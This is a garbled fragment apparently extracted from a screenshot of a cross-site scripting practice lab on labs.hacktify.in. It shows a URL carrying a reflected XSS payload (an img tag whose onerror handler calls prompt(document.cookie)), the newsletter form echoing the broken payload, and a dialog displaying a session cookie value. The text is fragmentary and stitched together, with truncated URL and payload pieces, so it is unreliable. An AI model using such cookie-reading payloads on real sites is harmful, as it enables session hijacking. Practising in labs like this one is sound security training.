 https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email="%2F><img+src+%3Dq+onerror%3Dprompt(docu 67%
Subscribe to our
NewsLetter
rror=prompt(document.cookie)> "> Subscribe
Thanks for your Subscription!
labs.hacktify.in
PHPSESSID=4c5dbc7a6fd1af3fce93e2786529fcd9
OK Cancel